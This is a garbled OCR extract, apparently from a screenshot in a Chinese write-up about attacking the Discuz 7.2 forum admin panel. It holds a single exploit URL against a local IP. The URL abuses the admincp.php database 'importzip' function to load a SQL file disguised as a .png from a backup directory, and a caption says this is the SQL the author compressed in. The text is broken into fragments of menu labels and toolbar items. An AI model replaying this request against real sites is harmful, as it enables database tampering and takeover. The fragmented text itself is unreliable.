 SQL- XSS- Encryption- Encoding- Other-
URL
http://192.168.10.70/Discuz_7.2_SC_UTF8/upload/admincp.php?action=db&operation=importzip&from=server&datafile_server=./forumdata/backup_997165/xxxx.png&importsubmit=yes
URL
te
Enable Post data Enable Referrer
cuz!
ol Panel
首页 全局 界面 版块 用户 帖子 扩展 插件 广告 工具 UCenter
您好, ad
心首页
140928_Bv0hKvKC-1.sql
这个就是我们压缩进去的sql语句